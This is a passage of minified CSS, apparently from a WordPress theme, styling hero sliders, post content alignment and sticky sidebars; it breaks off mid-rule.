.cs-hero__heading span{background:var(--cs-color-primary);-webkit-background-clip:text}.cs-hero-type-1 .cs-hero__content .cs-hero__subheading{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing);width:100%;max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto;margin-top:.625rem;margin-bottom:unset;color:var(--cs-color-secondary)}.cs-hero-type-2{position:relative;width:100%;margin-top:0}.cs-hero-type-2 .cs-entry__post-meta .cs-meta-reading-time,.cs-hero-type-2 .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-primary);z-index:1}.cs-hero-type-2:not(:last-child){margin-bottom:3rem}@media (max-width:767.98px){.cs-hero-type-2:not(:last-child){margin-bottom:2.5rem}}@media (min-width:992px){.cs-hero-type-2:not(:last-child){margin-bottom:4rem}}.cs-hero-type-2__slider{border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.cs-hero-type-2__slider:not(.swiper-initialized){position:relative}.cs-hero-type-2__slider:not(.swiper-initialized):before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:60px;height:60px;border-radius:50%;border:4px solid rgba(255,255,255,.5);border-top-color:#111;animation:loading 2s linear infinite;z-index:5}@keyframes loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cs-hero-type-2__slider:not(.swiper-initialized) .cs-hero-type-2__button-prev,.cs-hero-type-2__slider:not(.swiper-initialized) .cs-hero-type-2__button-next{display:none}.cs-hero-type-2__wrapper{margin:0;padding:0;list-style:none;position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease}.cs-hero-type-2__item{position:relative;display:block;flex-shrink:0;width:100%;height:100%;transition-property:transform;backface-visibility:hidden;transform:translateZ(0)}@media (hover:hover){.cs-hero-type-2__item:hover .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-hero-type-2 .cs-entry .cs-entry__thumbnail .cs-overlay-background:after{opacity:1;background:rgba(var(--cs-color-overlay-background),.3)}.cs-hero-type-2 .cs-overlay-post-meta .cs-meta-category .post-categories li a{color:var(--cs-color-primary)}.cs-hero-type-2 .cs-entry__content{margin:0;padding:2rem}@media (min-width:768px){.cs-hero-type-2 .cs-entry__content{padding:3.75rem}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__content{padding:3rem}}@media (min-width:1248px){.cs-hero-type-2 .cs-entry__content{padding:4rem}}.cs-hero-type-2 .cs-entry__content .cs-entry__content-body{max-width:var(--cs-entry-title-max-width)}.cs-hero-type-2 .cs-entry__content .cs-entry__content-top{max-width:var(--cs-entry-content-full)}.cs-hero-type-2 .cs-entry__title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);max-width:unset}@media (max-width:767.98px){.cs-hero-type-2 .cs-entry__title{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-2 .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__title{font-size:var(--cs-heading-1-font-size)}}.cs-hero-type-2 .cs-entry__discover-more{margin-top:1rem}.cs-hero-type-2 .cs-entry__discover-more a{background:var(--cs-color-button-secondary) !important;color:var(--cs-color-button-secondary-contrast) !important;transition:.25s}.cs-hero-type-2 .cs-entry__discover-more a:before{background:var(--cs-color-button-hover) !important}.cs-hero-type-2 .cs-entry__discover-more a:focus,.cs-hero-type-2 .cs-entry__discover-more a:hover{box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast) !important}.cs-hero-type-2 .cs-entry__subtitle{opacity:.7;display:none;max-width:calc(var(--cs-entry-content-small-width))}@media (min-width:992px){.cs-hero-type-2 .cs-entry__subtitle{display:block}.cs-hero-type-2 .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}@media (min-width:992px){.cs-hero-type-2 .cs-entry__post-meta:last-child:not(:first-child){margin-top:2rem}}.cs-hero-type-2 .cs-entry__outer{height:100%;flex-direction:row;align-items:stretch}@media (min-width:992px){.cs-hero-type-2 .cs-entry__outer.cs-ratio-landscape-16-9:before{min-height:600px;padding-bottom:48%}}.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem}@media (max-width:575.98px){.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta{gap:0}}.cs-hero-type-2 .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-hero-type-2 .cs-entry__content{display:flex;justify-content:space-between;flex-direction:column;height:auto;padding:2rem}@media (min-width:768px){.cs-hero-type-2 .cs-entry__content{padding:4rem}}@media (hover:hover) and (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-prev{opacity:1}}@media (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-prev{transform:translateY(-50%) translateX(-8px)}}@media (hover:hover) and (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-next{opacity:1}}@media (hover:hover) and (min-width:992px){.cs-hero-type-2:hover .cs-hero-type-2__button-next{transform:translateY(-50%) translateX(8px)}}.cs-hero-type-2__pagination{--swiper-pagination-bottom:3rem;position:absolute;bottom:3rem;right:0;z-index:7;display:none;justify-content:center;align-items:center;gap:0;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0)}@media (min-width:768px){.cs-hero-type-2__pagination{display:flex}}.cs-hero-type-2__pagination.swiper-pagination-bullets{width:auto}.cs-hero-type-2__pagination-bullet{display:flex;width:.5rem;height:.5rem;border-radius:50%;justify-content:center;align-items:center;background:0 0;transition:.25s;cursor:pointer;position:relative;overflow:hidden}.cs-hero-type-2__pagination-bullet:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;background:var(--cs-color-primary)}@media (hover:hover){.cs-hero-type-2__pagination-bullet:hover{opacity:.7}}.cs-hero-type-2__pagination-bullet-active{opacity:1;width:1.5rem;border-radius:100px}[data-cs-autoplay="1"] .cs-hero-type-2__pagination-bullet-active{width:3.5rem;border-radius:var(--cs-layout-elements-border-radius);background:rgba(255,255,255,.3)}.cs-hero-type-2__pagination-bullet-active:after{width:1.5rem}[data-cs-autoplay="1"] .cs-hero-type-2__pagination-bullet-active:after{width:3.5rem;background:var(--cs-dark-primary-color);animation:hero-slide-progress calc(var(--cs-hero-slider-delay-ms, 5000) * 1ms) cubic-bezier(0.3, 0, 0.3, 1) forwards;animation-play-state:running}.swiper-paused .cs-hero-type-2__pagination-bullet-active:after{animation-play-state:paused}@keyframes hero-slide-progress{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}.cs-hero-type-2__button-prev{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;left:-1rem}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-prev{opacity:0}}.cs-hero-type-2__button-prev:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-2__button-prev:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-hero-type-2__button-prev:before{outline:1px solid var(--cs-color-border)}.cs-hero-type-2__button-prev:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (max-width:991.98px){.cs-hero-type-2__button-prev{width:2.5rem;height:2.5rem}}@media (min-width:992px){.cs-hero-type-2__button-prev{left:-1.5rem}}.cs-hero-type-2__button-prev:after{content:"\e90d"}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-prev{left:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.cs-hero-type-2__button-prev:hover:after{transform:translateX(-3px)}}.cs-hero-type-2__button-next{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;right:-1rem}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-next{opacity:0}}.cs-hero-type-2__button-next:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-hero-type-2__button-next:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .cs-hero-type-2__button-next:before{outline:1px solid var(--cs-color-border)}.cs-hero-type-2__button-next:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (max-width:991.98px){.cs-hero-type-2__button-next{width:2.5rem;height:2.5rem}}@media (min-width:992px){.cs-hero-type-2__button-next{right:-1.5rem}}.cs-hero-type-2__button-next:after{content:"\e90e"}@media (hover:hover) and (min-width:992px){.cs-hero-type-2__button-next{right:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.cs-hero-type-2__button-next:hover:after{transform:translateX(3px)}}.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{display:none}@media (min-width:768px){.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{display:flex;left:unset;bottom:2rem;right:2rem;width:auto;gap:.375rem}}@media (min-width:768px){.cs-site-content .cs-hero-type-2 .cs-hero-type-2__pagination.swiper-pagination-horizontal{bottom:4rem;right:4rem}}@media (hover:hover){.cs-site-content .cs-hero-type-2 .cs-entry:hover .cs-entry__thumbnail .cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.35)}}.cs-site-content:has(.cs-hero-type-2){margin-top:0}.cs-hero-type-3{margin-top:3rem;margin-bottom:4rem}@media (max-width:767.98px){.cs-hero-type-3{margin-bottom:2.5rem}}.cs-hero-type-3__container{display:grid;grid-template-columns:1fr;height:100%;max-height:100%;padding-bottom:4rem;border-bottom:1px solid var(--cs-color-border)}@media (max-width:767.98px){.cs-hero-type-3__container{padding-bottom:2.5rem}}@media (min-width:1248px){.cs-hero-type-3__container{grid-template-columns:calc(60% - 2rem) calc(40% - 0.5rem);grid-template-rows:auto auto auto;column-gap:2.5rem;row-gap:0}}.cs-hero-type-3__container:not(:has(.cs-entry__list)){grid-template-columns:1fr;grid-template-rows:1fr}.cs-hero-type-3__container:not(:has(.cs-entry__list)) .cs-entry__content{margin:unset}.cs-hero-type-3__container:not(:has(.cs-entry__list)) .cs-entry__outer{max-height:614px}.cs-hero-type-3 .cs-entry{position:relative}.cs-hero-type-3 .cs-entry__content:not(:first-child){margin-top:0}.cs-hero-type-3 .cs-entry__title:not(:last-child){margin-bottom:.625rem}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__featured{grid-row:span 3}}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer{position:relative;flex-direction:column;align-items:flex-end;justify-content:flex-end;display:flex;height:100%}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail){justify-content:unset}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail{position:relative;width:100%;height:100%;display:flex;flex-direction:column;align-items:flex-end;z-index:1}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta{position:absolute;left:1.5rem;top:1.5rem;right:1.5rem}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta .cs-entry__post-meta{display:grid;grid-template-columns:1fr auto;gap:1rem}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__thumbnail .cs-overlay-post-meta .cs-entry__post-meta:has(.cs-meta-reading-time):not(:has(.cs-meta-category)){display:flex;justify-content:flex-end}.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{margin-top:-1rem;border-top-left-radius:0;border-top-right-radius:0;height:auto;display:block}@media (max-width:575.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{padding-top:calc( 1.5rem + 1rem )}}@media (min-width:576px){.cs-hero-type-3 .cs-entry__featured .cs-entry__outer:has(.cs-entry__thumbnail) .cs-entry__content{padding-top:calc( 2.5rem + 1rem )}}.cs-hero-type-3 .cs-entry__featured .cs-entry__content{display:flex;flex-direction:column;justify-content:flex-end;height:100%;position:relative;z-index:0;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);padding:2.5rem;margin-right:unset;margin-left:unset;max-width:100%}@media (max-width:575.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__content{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}}@media (min-width:992px){.cs-hero-type-3 .cs-entry__featured .cs-meta-author-by:after{margin-right:.25rem}}.cs-hero-type-3 .cs-entry__featured .cs-entry__title{max-width:var(--cs-entry-content-large-width);margin-top:.625rem;margin-bottom:0;color:var(--cs-color-primary);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}@media (max-width:767.98px){.cs-hero-type-3 .cs-entry__featured .cs-entry__title{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px){.cs-hero-type-3 .cs-entry__featured .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}.cs-hero-type-3 .cs-entry__featured .cs-entry__subtitle{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing);display:block;max-width:var(--cs-entry-content-large-width);color:var(--cs-color-secondary)}.cs-hero-type-3 .cs-entry__featured .cs-entry__subtitle:not(:first-child){margin-top:.625rem}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__featured .cs-entry__post-meta:last-child:not(:first-child){margin-top:2rem}}@media (hover:hover){.cs-hero-type-3 .cs-entry__featured:hover .cs-meta-reading-time{opacity:1;visibility:visible}}.cs-hero-type-3 .cs-entry__list{display:grid}@media (max-width:1247.98px){.cs-hero-type-3 .cs-entry__list{margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid var(--cs-color-border)}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list:not(:last-child){margin-bottom:1rem;padding-bottom:1rem;border-bottom:1px solid var(--cs-color-border)}}@media (min-width:1400px){.cs-hero-type-3 .cs-entry__list:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__outer{display:grid;grid-template-columns:1fr;row-gap:1rem}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:auto clamp(180px, 40%, 180px);grid-template-rows:auto;column-gap:1rem}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:auto clamp(160px, 40%, 160px);grid-template-rows:auto;column-gap:1rem}}@media (min-width:1400px){.cs-hero-type-3 .cs-entry__list .cs-entry__outer:has(.cs-entry__thumbnail){column-gap:1rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail{justify-content:center;align-items:center;flex-direction:row;border-radius:var(--cs-layout-elements-border-radius);clip-path:inset(0 0 0 0 round var(--cs-layout-elements-border-radius))}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail{order:2;aspect-ratio:1}}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail:before{padding-bottom:58.5%}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail:not(:first-child){margin-top:0}.cs-hero-type-3 .cs-entry__list .cs-entry__thumbnail img{width:100%;height:100%;max-width:100%;max-height:unset;border:none;outline:none;object-fit:cover;object-position:center center;border-radius:var(--cs-layout-elements-border-radius)}.cs-hero-type-3 .cs-entry__list .cs-entry__content{display:flex;flex-direction:column;height:100%;padding:0}.cs-hero-type-3 .cs-entry__list .cs-entry__content>*{max-width:464px}@media (min-width:400px){.cs-hero-type-3 .cs-entry__list .cs-entry__content{order:1}}.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child{margin-top:auto}.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:1rem}@media (min-width:768px) and (max-width:1247.98px){.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:.5rem}}@media (min-width:1200px) and (max-width:1399px){.cs-hero-type-3 .cs-entry__list .cs-entry__post-meta:last-child:not(:first-child){padding-top:.5rem}}.cs-hero-type-3 .cs-entry__list .cs-entry__title{margin-bottom:.5rem;font-size:var(--cs-heading-5-font-size)}@media (min-width:768px) and (max-width:991.98px){.cs-hero-type-3 .cs-entry__list .cs-entry__title:not(:last-child){margin-top:.5rem;margin-bottom:0}}@media (min-width:1248px){.cs-hero-type-3 .cs-entry__list .cs-entry__title:not(:last-child){margin-top:.625rem;margin-bottom:0}}.cs-hero-type-3 .cs-entry__list .cs-entry__subtitle{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem;color:var(--cs-color-secondary);overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:none}@media (min-width:768px){.cs-hero-type-3 .cs-entry__list .cs-entry__subtitle{display:-webkit-box}}@media (hover:hover){.cs-hero-type-3 .cs-entry__list:hover .cs-overlay-post-meta .cs-meta-reading-time{opacity:1;visibility:visible}}.entry-content{font-family:var(--cs-font-post-content-family),sans-serif;font-weight:var(--cs-font-post-content-weight);font-size:var(--cs-font-post-content-size);letter-spacing:var(--cs-font-post-content-letter-spacing);line-height:var(--cs-font-post-content-line-height)}.entry-content+*{margin-top:3rem !important}.entry-content:not(:first-child){margin-top:4rem}.entry-content:after,.entry-content:before{content:"";display:table;clear:both}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a),.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a){display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-accent);transition:.25s;text-decoration:none;font-weight:bolder}.entry-content a:not([class],.wp-block-post-terms>a,.wp-block-latest-posts a,.wp-block-categories a,.wp-block-archives-list a,.wp-block-cover a,.wp-block-calendar a,.wp-block-comment-reply-link a,.wp-block-comment-author-name a,.wp-block-comment-date a,.has-link-color a,.wp-block-post-navigation-link.has-text-color a,*[style*=text-decoration] a,.is-style-cs-category-grid a):hover,.entry-content a.wp-block-pages-list__item__link:not([style*=text-decoration] a):hover{background-size:0px 1px;color:var(--cs-color-accent)}.entry-content *[style*="text-decoration:underline"] a{color:var(--cs-color-accent);text-decoration:underline}.entry-content *[style*="text-decoration:underline"] a:hover{color:var(--cs-color-accent);text-decoration:none}.entry-content *[style*="text-decoration:line-through"] a{color:var(--cs-color-accent);text-decoration:line-through}.entry-content *[style*="text-decoration:line-through"] a:hover{color:var(--cs-color-accent)}@media (min-width:992px){.single .cs-entry__container{display:grid;justify-content:center}}.single .cs-metabar-enabled .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-width))}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-right .cs-entry__container{grid-template-columns:minmax(0, 1fr) minmax(0, var(--cs-entry-content-full))}}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-full)) minmax(0, 1fr)}.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container .cs-entry__content-wrap{order:1}.single .cs-metabar-enabled.cs-sidebar-left .cs-entry__container .cs-entry__metabar{order:2}}@media (min-width:992px){.single .cs-metabar-enabled.cs-sidebar-disabled .cs-entry__container{grid-template-columns:minmax(0, 1fr) minmax(0, var(--cs-entry-content-width)) minmax(0, 1fr)}}.cs-metabar-disabled .single .cs-entry__container{grid-template-columns:minmax(0, var(--cs-entry-content-width))}@media (min-width:992px){.single .cs-entry__content-wrap{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-small-width)}}.single .entry-content .alignwide{margin:36px 0;transform:translateX(0)}.single .entry-content .alignwide img:not(.avatar){width:100%;min-width:100%}@media (min-width:576px) and (max-width:767.98px){.single .entry-content .alignwide{width:var(--cs-mobile-container);margin:28px 0;margin-left:calc(var(--cs-mobile-container) / -2 + 50%);margin-right:calc(var(--cs-mobile-container) / -2 + 50%)}.single .entry-content .alignwide figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:992px){.single .entry-content .alignwide{width:var(--cs-entry-content-large-width);margin:28px 0;margin-left:calc(var(--cs-entry-content-large-width) / -2 + 50%);margin-right:calc(var(--cs-entry-content-large-width) / -2 + 50%)}.single .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto}}.page .entry-content .alignwide{margin:36px 0;transform:translateX(0)}.page .entry-content .alignwide img:not(.avatar){width:100%;min-width:100%}@media (min-width:576px) and (max-width:767.98px){.page .entry-content .alignwide{width:var(--cs-mobile-container);margin:28px 0;margin-left:calc(var(--cs-mobile-container) / -2 + 50%);margin-right:calc(var(--cs-mobile-container) / -2 + 50%)}.page .entry-content .alignwide figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:992px) and (max-width:1247.98px){.cs-page-layout-disabled.page .entry-content .alignwide{width:calc(100vw - 6rem);margin:28px 0;margin-left:calc((100vw - 6rem) / -2 + 50%);margin-right:calc((100vw - 6rem) / -2 + 50%)}.cs-page-layout-disabled.page .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}@media (min-width:1248px){.cs-page-layout-disabled.page .entry-content .alignwide{width:var(--cs-entry-content-full);margin:28px 0;margin-left:calc(var(--cs-entry-content-full) / -2 + 50%);margin-right:calc(var(--cs-entry-content-full) / -2 + 50%)}.cs-page-layout-disabled.page .entry-content .alignwide figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.entry-content .alignwide .alignwide,.entry-content .alignwide .alignfull{width:unset !important;margin-left:unset !important;margin-right:unset !important}@media (max-width:575.98px){.single .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:576px) and (max-width:767.98px){.single .entry-content .alignfull{width:100vw !important;margin:0 calc((100vw - 100%) * -0.5)}.single .entry-content .alignfull figcaption{max-width:var(--cs-mobile-container);margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px}}@media (min-width:768px) and (max-width:991.98px){.single .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:992px){.single.cs-page-layout-right .entry-content .alignfull,.single.cs-page-layout-left .entry-content .alignfull{width:var(--cs-entry-content-large-width);margin:28px 0;margin-left:calc(var(--cs-entry-content-large-width) / -2 + 50%);margin-right:calc(var(--cs-entry-content-large-width) / -2 + 50%)}.single.cs-page-layout-right .entry-content .alignfull figcaption,.single.cs-page-layout-left .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-small-width)}}.single.cs-page-layout-disabled .entry-content .alignfull img:not(.avatar){width:100%;min-width:100%;border-radius:0}@media (min-width:992px){.single.cs-page-layout-disabled .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.single.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-small-width);margin-left:auto;margin-right:auto}}@media (max-width:1247.98px){.page.cs-page-layout-right .entry-content .alignfull,.page.cs-page-layout-left .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.page.cs-page-layout-right .entry-content .alignfull img:not(.avatar),.page.cs-page-layout-left .entry-content .alignfull img:not(.avatar){border-radius:0}}@media (max-width:1247.98px) and (max-width:575.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (max-width:1247.98px) and (min-width:576px) and (max-width:767.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (max-width:1247.98px) and (min-width:768px) and (max-width:991.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (max-width:1247.98px) and (min-width:992px) and (max-width:1247.98px){.page.cs-page-layout-right .entry-content .alignfull figcaption,.page.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:3rem;margin-right:3rem}}.page.cs-page-layout-disabled .entry-content .alignfull{width:100vw !important;max-width:100vw;margin:36px calc(-50vw + 50%);transform:translateX(0)}.page.cs-page-layout-disabled .entry-content .alignfull img:not(.avatar){border-radius:0}@media (max-width:575.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:576px) and (max-width:767.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:calc(var(--cs-mobile-container) - 48px);margin-right:auto;margin-left:auto}}@media (min-width:768px) and (max-width:991.98px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:992px){.page.cs-page-layout-disabled .entry-content .alignfull figcaption{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.entry-content .alignfull .alignwide,.entry-content .alignfull .alignfull{width:unset !important;margin-left:unset !important;margin-right:unset !important}@media (min-width:768px) and (max-width:991.98px){.single.cs-page-layout-right .entry-content .alignfull figcaption,.single.cs-page-layout-left .entry-content .alignfull figcaption{max-width:100%;margin-left:1.5rem;margin-right:1.5rem}}.cs-nextpost-loading{position:relative;margin-top:1rem;height:80px}.cs-nextpost-loading:before{width:1.5rem;height:1.5rem;border:2px solid rgba(206,212,218,.25);border-top-color:#ced4da;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;text-align:center;content:""}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.cs-nextpost-section{border-top:1px solid var(--cs-color-border)}.cs-nextpost-section .cs-site-content{margin-top:5.5rem}.cs-sidebar__area{margin:0 auto}.cs-sidebar-enabled .cs-sidebar__area{order:2}@media (min-width:768px){.cs-sidebar__area{margin:initial}}@media (min-width:992px){.cs-sidebar__area{margin:initial}.cs-sidebar-right .cs-sidebar__area{order:2}.cs-sidebar-left .cs-sidebar__area{order:1}}@media (min-width:768px) and (max-width:1247.98px){.cs-sidebar__inner{column-count:2;column-gap:40px}}.cs-sidebar__inner .widget{break-inside:avoid}.cs-sidebar__area .widget:not(:last-child){margin-bottom:32px;padding-bottom:32px}@supports (position:sticky) or (position:-webkit-sticky){@media (min-width:992px){.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__area{display:flex;flex-direction:column}.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__inner{position:relative;position:sticky;top:calc(var(--cs-wpadminbar-height) + 4rem);flex:initial;transition:.25s}.cs-sticky-sidebar-enabled.cs-stick-to-top.cs-navbar-sticky-enabled .cs-sidebar__inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-to-top.cs-navbar-smart-enabled .cs-header-smart-visible+.cs-site-primary .cs-sidebar__inner{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-to-bottom 